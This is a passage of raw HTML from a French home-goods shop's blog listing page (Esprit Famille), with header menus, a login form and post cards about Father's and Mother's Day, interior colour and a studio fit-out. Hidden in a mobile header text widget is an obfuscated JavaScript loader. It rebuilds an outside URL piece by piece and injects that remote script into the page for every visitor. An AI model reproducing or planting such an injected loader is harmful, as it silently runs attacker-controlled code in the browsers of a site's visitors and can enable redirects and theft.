<li id="menu-item-8765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8765 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.espritfamille.fr/points-de-ventes/" class="woodmart-nav-link"><span class="nav-link-text">Points de vente</span></a></li>
<li id="menu-item-18871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18871 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.espritfamille.fr/mon-compte/" class="woodmart-nav-link"><span class="nav-link-text">Mon compte</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>

	</div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://www.espritfamille.fr/mon-compte/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register color-scheme-dark">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://www.espritfamille.fr/mon-compte/?action=register">Create an Account</a></span>
										<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://www.espritfamille.fr/mon-compte/">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Identifiant ou e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoire</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoire</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0568e97ae0" /><input type="hidden" name="_wp_http_referer" value="/category/blog-esprit-famille/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://www.espritfamille.fr/mon-compte/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-i8977fqp1lmve3hyjltf" title="My Wishlist">
	<a href="https://www.espritfamille.fr/wishlist/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://www.espritfamille.fr/panier/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-g5z57bkgtznbk6v9pll5">
	<a href="https://www.espritfamille.fr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://www.espritfamille.fr/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Esprit Famille" style="max-width: 140px;" loading="lazy" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://www.espritfamille.fr/panier/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-peq7zamcqg8kur6frcge"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper container wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm wd-builder-off" role="main">
				
<div class="wd-content-area site-content">
	
			
									<div
										class="wd-blog-element">

					
					
					
					<div class="wd-posts wd-blog-holder wd-grid-g wd-grid-g" id="6975e7aea7b0d" data-paged="1" data-source="main_loop" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:1;--wd-gap-lg:20px;--wd-gap-sm:10px;">
				

					
											
<article id="post-20475" class="wd-post blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow wd-col post-20475 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-esprit-famille">
	<div class="wd-post-inner article-inner">
					<div class="wd-post-thumb entry-header">
									<div class="wd-post-img post-img-wrapp">
						<img width="375" height="500" src="https://www.espritfamille.fr/wp-content/uploads/2023/05/unnamed-62-375x500.jpg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://www.espritfamille.fr/wp-content/uploads/2023/05/unnamed-62-375x500.jpg 375w, https://www.espritfamille.fr/wp-content/uploads/2023/05/unnamed-62-225x300.jpg 225w, https://www.espritfamille.fr/wp-content/uploads/2023/05/unnamed-62-768x1024.jpg 768w, https://www.espritfamille.fr/wp-content/uploads/2023/05/unnamed-62-49x65.jpg 49w, https://www.espritfamille.fr/wp-content/uploads/2023/05/unnamed-62-1152x1536.jpg 1152w, https://www.espritfamille.fr/wp-content/uploads/2023/05/unnamed-62-300x400.jpg 300w, https://www.espritfamille.fr/wp-content/uploads/2023/05/unnamed-62-150x200.jpg 150w, https://www.espritfamille.fr/wp-content/uploads/2023/05/unnamed-62.jpg 1200w" sizes="(max-width: 375px) 100vw, 375px" />					</div>
										<a class="wd-fill" tabindex="-1" href="https://www.espritfamille.fr/fete-des-peres/" aria-label="Link on post Fête des pères"></a>
				
												<div class="wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					09				</span>
				<span class="post-date-month">
					Juin				</span>
			</div>
									</div>
		
		<div class="wd-post-content article-body-container">
							<div class="wd-post-cat wd-style-with-bg meta-post-categories">
					<a href="https://www.espritfamille.fr/category/blog-esprit-famille/" rel="category tag">Blog Esprit de Famille</a>				</div>
			
							<h3 class="wd-post-title wd-entities-title title post-title">
					<a href="https://www.espritfamille.fr/fete-des-peres/" rel="bookmark">Fête des pères</a>
				</h3>
			
							<div class="wd-post-meta">
															<div class="wd-post-author">
											<span>Posted by</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/4f63eb2b86fad0c10d7bbeb0595e16d6a4a23bff960959b05356ebf4625adbbf?s=18&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4f63eb2b86fad0c10d7bbeb0595e16d6a4a23bff960959b05356ebf4625adbbf?s=36&#038;d=mm&#038;r=g 2x' class='avatar avatar-18 photo' height='18' width='18' decoding='async'/>		
					<a href="https://www.espritfamille.fr/author/l-chevalier/" class="author" rel="author">Léane Chevalier</a>
									</div>
					<div class="wd-modified-date">
								<time class="updated" datetime="2023-06-09T13:30:48+01:00">
			juin 9, 2023		</time>
							</div>

											<div tabindex="0" class="wd-post-share wd-tltp">
							<div class="tooltip top">
								<div class="tooltip-inner">
												<div
						class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.espritfamille.fr/category/blog-esprit-famille/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.espritfamille.fr/category/blog-esprit-famille/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://www.espritfamille.fr/category/blog-esprit-famille/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.espritfamille.fr/category/blog-esprit-famille/&media=https://www.espritfamille.fr/wp-content/uploads/2023/05/unnamed-62.jpg&description=F%C3%AAte+des+p%C3%A8res" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

										</div>
								<div class="tooltip-arrow"></div>
							</div>
						</div>
					
									</div>
			
												<div class="wd-post-excerpt entry-content">
						Message à l’attention de tous !
Cette année c’est le dimanche 18 juin que l’on fait tous honneur à n...					</div>
				
														<div class="wd-post-read-more wd-style-link read-more-section">
						<a class="" href="https://www.espritfamille.fr/fete-des-peres/">Continue reading</a>					</div>
													</div>
	</div>
</article>

											
<article id="post-20092" class="wd-post blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow wd-col post-20092 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-esprit-famille">
	<div class="wd-post-inner article-inner">
					<div class="wd-post-thumb entry-header">
									<div class="wd-post-img post-img-wrapp">
						<img width="750" height="500" src="https://www.espritfamille.fr/wp-content/uploads/2023/05/1Y1A4599-750x500.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.espritfamille.fr/wp-content/uploads/2023/05/1Y1A4599-750x500.jpg 750w, https://www.espritfamille.fr/wp-content/uploads/2023/05/1Y1A4599-300x200.jpg 300w, https://www.espritfamille.fr/wp-content/uploads/2023/05/1Y1A4599-768x512.jpg 768w, https://www.espritfamille.fr/wp-content/uploads/2023/05/1Y1A4599-98x65.jpg 98w, https://www.espritfamille.fr/wp-content/uploads/2023/05/1Y1A4599-1536x1024.jpg 1536w, https://www.espritfamille.fr/wp-content/uploads/2023/05/1Y1A4599-scaled.jpg 2048w, https://www.espritfamille.fr/wp-content/uploads/2023/05/1Y1A4599-150x100.jpg 150w" sizes="(max-width: 750px) 100vw, 750px" />					</div>
										<a class="wd-fill" tabindex="-1" href="https://www.espritfamille.fr/amenagement-professionnel-lestudiosauvage/" aria-label="Link on post Aménagement @lestudiosauvage"></a>
				
												<div class="wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					16				</span>
				<span class="post-date-month">
					Mai				</span>
			</div>
									</div>
		
		<div class="wd-post-content article-body-container">
							<div class="wd-post-cat wd-style-with-bg meta-post-categories">
					<a href="https://www.espritfamille.fr/category/blog-esprit-famille/" rel="category tag">Blog Esprit de Famille</a>				</div>
			
							<h3 class="wd-post-title wd-entities-title title post-title">
					<a href="https://www.espritfamille.fr/amenagement-professionnel-lestudiosauvage/" rel="bookmark">Aménagement @lestudiosauvage</a>
				</h3>
			
							<div class="wd-post-meta">
															<div class="wd-post-author">
											<span>Posted by</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/ccb795c0b3c9188eb31c048bd038790133cd02ecec8cb9662654451bc8afaedf?s=18&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ccb795c0b3c9188eb31c048bd038790133cd02ecec8cb9662654451bc8afaedf?s=36&#038;d=mm&#038;r=g 2x' class='avatar avatar-18 photo' height='18' width='18' loading='lazy' decoding='async'/>		
					<a href="https://www.espritfamille.fr/author/m-quillien/" class="author" rel="author">Morgane Quillien</a>
									</div>
					<div class="wd-modified-date">
								<time class="updated" datetime="2023-05-16T13:36:04+01:00">
			mai 16, 2023		</time>
							</div>

											<div tabindex="0" class="wd-post-share wd-tltp">
							<div class="tooltip top">
								<div class="tooltip-inner">
												<div
						class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.espritfamille.fr/category/blog-esprit-famille/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.espritfamille.fr/category/blog-esprit-famille/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://www.espritfamille.fr/category/blog-esprit-famille/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.espritfamille.fr/category/blog-esprit-famille/&media=https://www.espritfamille.fr/wp-content/uploads/2023/05/1Y1A4599-scaled.jpg&description=Am%C3%A9nagement+%40lestudiosauvage" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

										</div>
								<div class="tooltip-arrow"></div>
							</div>
						</div>
					
									</div>
			
												<div class="wd-post-excerpt entry-content">
						Depuis plusieurs années, nous suivons les aventures de Maud plus connue sous le nom de @baroudeusecu...					</div>
				
														<div class="wd-post-read-more wd-style-link read-more-section">
						<a class="" href="https://www.espritfamille.fr/amenagement-professionnel-lestudiosauvage/">Continue reading</a>					</div>
													</div>
	</div>
</article>

											
<article id="post-20275" class="wd-post blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow wd-col post-20275 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-esprit-famille">
	<div class="wd-post-inner article-inner">
					<div class="wd-post-thumb entry-header">
									<div class="wd-post-img post-img-wrapp">
						<img width="375" height="500" src="https://www.espritfamille.fr/wp-content/uploads/2023/04/IMG-9692-1-375x500.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2023/04/IMG-9692-1-375x500.jpg 375w, https://www.espritfamille.fr/wp-content/uploads/2023/04/IMG-9692-1-225x300.jpg 225w, https://www.espritfamille.fr/wp-content/uploads/2023/04/IMG-9692-1-768x1024.jpg 768w, https://www.espritfamille.fr/wp-content/uploads/2023/04/IMG-9692-1-49x65.jpg 49w, https://www.espritfamille.fr/wp-content/uploads/2023/04/IMG-9692-1-1152x1536.jpg 1152w, https://www.espritfamille.fr/wp-content/uploads/2023/04/IMG-9692-1-scaled.jpg 1536w, https://www.espritfamille.fr/wp-content/uploads/2023/04/IMG-9692-1-300x400.jpg 300w, https://www.espritfamille.fr/wp-content/uploads/2023/04/IMG-9692-1-150x200.jpg 150w" sizes="auto, (max-width: 375px) 100vw, 375px" />					</div>
										<a class="wd-fill" tabindex="-1" href="https://www.espritfamille.fr/fete-des-meres/" aria-label="Link on post Fête des mères"></a>
				
												<div class="wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					15				</span>
				<span class="post-date-month">
					Mai				</span>
			</div>
									</div>
		
		<div class="wd-post-content article-body-container">
							<div class="wd-post-cat wd-style-with-bg meta-post-categories">
					<a href="https://www.espritfamille.fr/category/blog-esprit-famille/" rel="category tag">Blog Esprit de Famille</a>				</div>
			
							<h3 class="wd-post-title wd-entities-title title post-title">
					<a href="https://www.espritfamille.fr/fete-des-meres/" rel="bookmark">Fête des mères</a>
				</h3>
			
							<div class="wd-post-meta">
															<div class="wd-post-author">
											<span>Posted by</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/4f63eb2b86fad0c10d7bbeb0595e16d6a4a23bff960959b05356ebf4625adbbf?s=18&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4f63eb2b86fad0c10d7bbeb0595e16d6a4a23bff960959b05356ebf4625adbbf?s=36&#038;d=mm&#038;r=g 2x' class='avatar avatar-18 photo' height='18' width='18' loading='lazy' decoding='async'/>		
					<a href="https://www.espritfamille.fr/author/l-chevalier/" class="author" rel="author">Léane Chevalier</a>
									</div>
					<div class="wd-modified-date">
								<time class="updated" datetime="2023-05-15T11:13:22+01:00">
			mai 15, 2023		</time>
							</div>

											<div tabindex="0" class="wd-post-share wd-tltp">
							<div class="tooltip top">
								<div class="tooltip-inner">
												<div
						class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.espritfamille.fr/category/blog-esprit-famille/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.espritfamille.fr/category/blog-esprit-famille/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://www.espritfamille.fr/category/blog-esprit-famille/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.espritfamille.fr/category/blog-esprit-famille/&media=https://www.espritfamille.fr/wp-content/uploads/2023/04/IMG-9692-1-scaled.jpg&description=F%C3%AAte+des+m%C3%A8res" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

										</div>
								<div class="tooltip-arrow"></div>
							</div>
						</div>
					
									</div>
			
												<div class="wd-post-excerpt entry-content">
						TIC TAC, TIC TAC …
La fête des mères approche ! Et oui, cette année cette fête qui fait honneur à t...					</div>
				
														<div class="wd-post-read-more wd-style-link read-more-section">
						<a class="" href="https://www.espritfamille.fr/fete-des-meres/">Continue reading</a>					</div>
													</div>
	</div>
</article>

											
<article id="post-20294" class="wd-post blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow wd-col post-20294 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-esprit-famille">
	<div class="wd-post-inner article-inner">
					<div class="wd-post-thumb entry-header">
									<div class="wd-post-img post-img-wrapp">
						<img width="375" height="500" src="https://www.espritfamille.fr/wp-content/uploads/2023/04/IMG-2366-375x500.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2023/04/IMG-2366-375x500.jpg 375w, https://www.espritfamille.fr/wp-content/uploads/2023/04/IMG-2366-225x300.jpg 225w, https://www.espritfamille.fr/wp-content/uploads/2023/04/IMG-2366-768x1024.jpg 768w, https://www.espritfamille.fr/wp-content/uploads/2023/04/IMG-2366-49x65.jpg 49w, https://www.espritfamille.fr/wp-content/uploads/2023/04/IMG-2366-1152x1536.jpg 1152w, https://www.espritfamille.fr/wp-content/uploads/2023/04/IMG-2366-scaled.jpg 1536w, https://www.espritfamille.fr/wp-content/uploads/2023/04/IMG-2366-300x400.jpg 300w, https://www.espritfamille.fr/wp-content/uploads/2023/04/IMG-2366-150x200.jpg 150w" sizes="auto, (max-width: 375px) 100vw, 375px" />					</div>
										<a class="wd-fill" tabindex="-1" href="https://www.espritfamille.fr/color-therapy/" aria-label="Link on post Color therapy"></a>
				
												<div class="wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					09				</span>
				<span class="post-date-month">
					Mai				</span>
			</div>
									</div>
		
		<div class="wd-post-content article-body-container">
							<div class="wd-post-cat wd-style-with-bg meta-post-categories">
					<a href="https://www.espritfamille.fr/category/blog-esprit-famille/" rel="category tag">Blog Esprit de Famille</a>				</div>
			
							<h3 class="wd-post-title wd-entities-title title post-title">
					<a href="https://www.espritfamille.fr/color-therapy/" rel="bookmark">Color therapy</a>
				</h3>
			
							<div class="wd-post-meta">
															<div class="wd-post-author">
											<span>Posted by</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/ccb795c0b3c9188eb31c048bd038790133cd02ecec8cb9662654451bc8afaedf?s=18&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ccb795c0b3c9188eb31c048bd038790133cd02ecec8cb9662654451bc8afaedf?s=36&#038;d=mm&#038;r=g 2x' class='avatar avatar-18 photo' height='18' width='18' loading='lazy' decoding='async'/>		
					<a href="https://www.espritfamille.fr/author/m-quillien/" class="author" rel="author">Morgane Quillien</a>
									</div>
					<div class="wd-modified-date">
								<time class="updated" datetime="2023-05-09T13:21:45+01:00">
			mai 9, 2023		</time>
							</div>

											<div tabindex="0" class="wd-post-share wd-tltp">
							<div class="tooltip top">
								<div class="tooltip-inner">
												<div
						class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.espritfamille.fr/category/blog-esprit-famille/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.espritfamille.fr/category/blog-esprit-famille/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://www.espritfamille.fr/category/blog-esprit-famille/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.espritfamille.fr/category/blog-esprit-famille/&media=https://www.espritfamille.fr/wp-content/uploads/2023/04/IMG-2366-scaled.jpg&description=Color+therapy" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

										</div>
								<div class="tooltip-arrow"></div>
							</div>
						</div>
					
									</div>
			
												<div class="wd-post-excerpt entry-content">
						Pour patienter jusqu’à l’été, on fait entrer la couleur dans notre intérieur ! Viva Magenta, jaune, ...					</div>
				
														<div class="wd-post-read-more wd-style-link read-more-section">
						<a class="" href="https://www.espritfamille.fr/color-therapy/">Continue reading</a>					</div>
													</div>
	</div>
</article>

											
<article id="post-20075" class="wd-post blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow wd-col post-20075 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-esprit-famille">
	<div class="wd-post-inner article-inner">
					<div class="wd-post-thumb entry-header">
									<div class="wd-post-img post-img-wrapp">
						<img width="500" height="500" src="https://www.espritfamille.fr/wp-content/uploads/2023/03/SAM_WEB_47-1024x684-2-500x500.webp" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2023/03/SAM_WEB_47-1024x684-2-500x500.webp 500w, https://www.espritfamille.fr/wp-content/uploads/2023/03/SAM_WEB_47-1024x684-2-300x300.webp 300w, https://www.espritfamille.fr/wp-content/uploads/2023/03/SAM_WEB_47-1024x684-2-150x150.webp 150w, https://www.espritfamille.fr/wp-content/uploads/2023/03/SAM_WEB_47-1024x684-2-768x768.webp 768w, https://www.espritfamille.fr/wp-content/uploads/2023/03/SAM_WEB_47-1024x684-2-65x65.webp 65w, https://www.espritfamille.fr/wp-content/uploads/2023/03/SAM_WEB_47-1024x684-2-1536x1536.webp 1536w, https://www.espritfamille.fr/wp-content/uploads/2023/03/SAM_WEB_47-1024x684-2-600x600.webp 600w, https://www.espritfamille.fr/wp-content/uploads/2023/03/SAM_WEB_47-1024x684-2.webp 2000w" sizes="auto, (max-width: 500px) 100vw, 500px" />					</div>
										<a class="wd-fill" tabindex="-1" href="https://www.espritfamille.fr/aluvy/" aria-label="Link on post Aluvy"></a>
				
												<div class="wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					28				</span>
				<span class="post-date-month">
					Avr				</span>
			</div>
									</div>
		
		<div class="wd-post-content article-body-container">
							<div class="wd-post-cat wd-style-with-bg meta-post-categories">
					<a href="https://www.espritfamille.fr/category/blog-esprit-famille/" rel="category tag">Blog Esprit de Famille</a>				</div>
			
							<h3 class="wd-post-title wd-entities-title title post-title">
					<a href="https://www.espritfamille.fr/aluvy/" rel="bookmark">Aluvy</a>
				</h3>
			
							<div class="wd-post-meta">
															<div class="wd-post-author">
											<span>Posted by</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/4f63eb2b86fad0c10d7bbeb0595e16d6a4a23bff960959b05356ebf4625adbbf?s=18&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4f63eb2b86fad0c10d7bbeb0595e16d6a4a23bff960959b05356ebf4625adbbf?s=36&#038;d=mm&#038;r=g 2x' class='avatar avatar-18 photo' height='18' width='18' loading='lazy' decoding='async'/>		
					<a href="https://www.espritfamille.fr/author/l-chevalier/" class="author" rel="author">Léane Chevalier</a>
									</div>
					<div class="wd-modified-date">
								<time class="updated" datetime="2023-04-28T08:27:42+01:00">
			avril 28, 2023		</time>
							</div>

											<div tabindex="0" class="wd-post-share wd-tltp">
							<div class="tooltip top">
								<div class="tooltip-inner">
												<div
						class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle color-scheme-light text-center">
				
				
